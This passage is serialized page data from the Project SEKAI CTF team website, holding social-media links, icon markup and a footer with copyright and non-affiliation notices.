.315.21.69.825.57C20.565 22.092 24 17.592 24 12.297c0-6.627-5.373-12-12-12"}]}]]}],null,null,["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"https://www.linkedin.com/in/walid-laasmi-374abb13a/","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"linkedin"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","viewBox":"0 0 24 24","className":"fill-current text-foreground w-5 h-5 hover:text-primary","children":["$","path",null,{"d":"M20.447 20.452h-3.554v-5.569c0-1.328-.027-3.037-1.852-3.037-1.853 0-2.136 1.445-2.136 2.939v5.667H9.351V9h3.414v1.561h.046c.477-.9 1.637-1.85 3.37-1.85 3.601 0 4.267 2.37 4.267 5.455v6.286zM5.337 7.433a2.062 2.062 0 0 1-2.063-2.065 2.064 2.064 0 1 1 2.063 2.065zm1.782 13.019H3.555V9h3.564v11.452zM22.225 0H1.771C.792 0 0 .774 0 1.729v20.542C0 23.227.792 24 1.771 24h20.451C23.2 24 24 23.227 24 22.271V1.729C24 .774 23.2 0 22.222 0h.003z"}]}]]}],null,null,null,null,null]}],false]}]]}]]}]}]]}]}]}]]}]}]]}]]}],null],"segment":"__PAGE__"},"styles":[]}],"segment":"members"},"styles":[]}]}]]}],["$","footer",null,{"children":["$","div",null,{"className":"mt-16 flex flex-col items-center","children":[["$","div",null,{"className":"mb-3 flex space-x-4","children":["$","div",null,{"className":"flex space-x-4 p-4","children":[null,["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"mailto:project.sekai@sekai.team","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"mail"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","viewBox":"0 0 20 20","className":"fill-current text-foreground w-6 h-6 hover:text-primary","children":[["$","path",null,{"d":"M2.003 5.884 10 9.882l7.997-3.998A2 2 0 0 0 16 4H4a2 2 0 0 0-1.997 1.884z"}],["$","path",null,{"d":"m18 8.118-8 4-8-4V14a2 2 0 0 0 2 2h12a2 2 0 0 0 2-2V8.118z"}]]}]]}],["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"https://github.com/project-sekai-ctf","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"github"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","viewBox":"0 0 24 24","className":"fill-current text-foreground w-6 h-6 hover:text-primary","children":["$","path",null,{"d":"M12 .297c-6.63 0-12 5.373-12 12 0 5.303 3.438 9.8 8.205 11.385.6.113.82-.258.82-.577 0-.285-.01-1.04-.015-2.04-3.338.724-4.042-1.61-4.042-1.61C4.422 18.07 3.633 17.7 3.633 17.7c-1.087-.744.084-.729.084-.729 1.205.084 1.838 1.236 1.838 1.236 1.07 1.835 2.809 1.305 3.495.998.108-.776.417-1.305.76-1.605-2.665-.3-5.466-1.332-5.466-5.93 0-1.31.465-2.38 1.235-3.22-.135-.303-.54-1.523.105-3.176 0 0 1.005-.322 3.3 1.23.96-.267 1.98-.399 3-.405 1.02.006 2.04.138 3 .405 2.28-1.552 3.285-1.23 3.285-1.23.645 1.653.24 2.873.12 3.176.765.84 1.23 1.91 1.23 3.22 0 4.61-2.805 5.625-5.475 5.92.42.36.81 1.096.81 2.22 0 1.606-.015 2.896-.015 3.286 0 .315.21.69.825.57C20.565 22.092 24 17.592 24 12.297c0-6.627-5.373-12-12-12"}]}]]}],null,null,["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"https://www.linkedin.com/company/project-sekai-ctf/","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"linkedin"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","viewBox":"0 0 24 24","className":"fill-current text-foreground w-6 h-6 hover:text-primary","children":["$","path",null,{"d":"M20.447 20.452h-3.554v-5.569c0-1.328-.027-3.037-1.852-3.037-1.853 0-2.136 1.445-2.136 2.939v5.667H9.351V9h3.414v1.561h.046c.477-.9 1.637-1.85 3.37-1.85 3.601 0 4.267 2.37 4.267 5.455v6.286zM5.337 7.433a2.062 2.062 0 0 1-2.063-2.065 2.064 2.064 0 1 1 2.063 2.065zm1.782 13.019H3.555V9h3.564v11.452zM22.225 0H1.771C.792 0 0 .774 0 1.729v20.542C0 23.227.792 24 1.771 24h20.451C23.2 24 24 23.227 24 22.271V1.729C24 .774 23.2 0 22.222 0h.003z"}]}]]}],["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"https://twitter.com/ProjectSEKAIctf","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"twitter"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","viewBox":"0 0 24 24","className":"fill-current text-foreground w-6 h-6 hover:text-primary","children":["$","path",null,{"d":"M23.953 4.57a10 10 0 0 1-2.825.775 4.958 4.958 0 0 0 2.163-2.723c-.951.555-2.005.959-3.127 1.184a4.92 4.92 0 0 0-8.384 4.482C7.69 8.095 4.067 6.13 1.64 3.162a4.822 4.822 0 0 0-.666 2.475c0 1.71.87 3.213 2.188 4.096a4.904 4.904 0 0 1-2.228-.616v.06a4.923 4.923 0 0 0 3.946 4.827 4.996 4.996 0 0 1-2.212.085 4.936 4.936 0 0 0 4.604 3.417 9.867 9.867 0 0 1-6.102 2.105c-.39 0-.779-.023-1.17-.067a13.995 13.995 0 0 0 7.557 2.209c9.053 0 13.998-7.496 13.998-13.985 0-.21 0-.42-.015-.63A9.935 9.935 0 0 0 24 4.59z"}]}]]}],["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"https://ctftime.org/team/169557","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"ctftime"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","width":24,"height":24,"className":"fill-current text-foreground w-6 h-6 hover:text-primary","children":["$","path",null,{"fill":"currentColor","fillRule":"evenodd","d":"M24 0v24H0V0h24Zm-3.077 3.077L7.067 3.076 16 12.816 10.369 19l-2.195-2.612 3.476-3.573-8.574-9.609v17.717h17.847V3.077Z"}]}]]}],null,null,null]}]}],["$","div",null,{"className":"mb-2 flex space-x-2 text-sm text-muted-foreground","children":[["$","$Lb",null,{"href":"/","children":"Project SEKAI"}],["$","div",null,{"children":" â€¢ "}],["$","div",null,{"children":"Â© 2025"}],["$","div",null,{"children":" â€¢ "}],["$","div",null,{"children":["$","a",null,{"href":"https://1a23.com","children":"1A23 Studio"}]}]]}],["$","div",null,{"className":"mb-8 text-center text-xs text-muted-foreground/25","children":["This website is in no way affiliated with any of the following individuals or organizations."," ",["$","a",null,{"target":"_blank","rel":"noopener noreferrer","href":"https://github.com/timlrx/tailwind-nextjs-starter-blog","children":"Tailwind Nextjs Theme"}]," Â© Timothy Lim and contributors; ",["$","a",null,{"target":"_blank","rel":"noopener noreferrer","href":"https://pjsekai.sega.jp/","children":"Project SEKAI: Colorful Stage! feat. Hatsune Miku"}]," Â© SEGA / Â© Craft Egg Inc. Developed by Colorful Palette; ",["$","a",null,{"target":"_blank","rel":"noopener noreferrer","href":"https://ec.crypton.co.jp/pages/prod/virtualsinger","children":"Character Vocal Series"}]," Â© Crypton Future Media, INC. ",["$","a",null,{"target":"_blank","rel":"noopener noreferrer","href":"https://www.piapro.net","children":"www.piapro.net"}]," All rights reserved."]}]]}]}]]}]}]]}]}]]}],null]
c:null
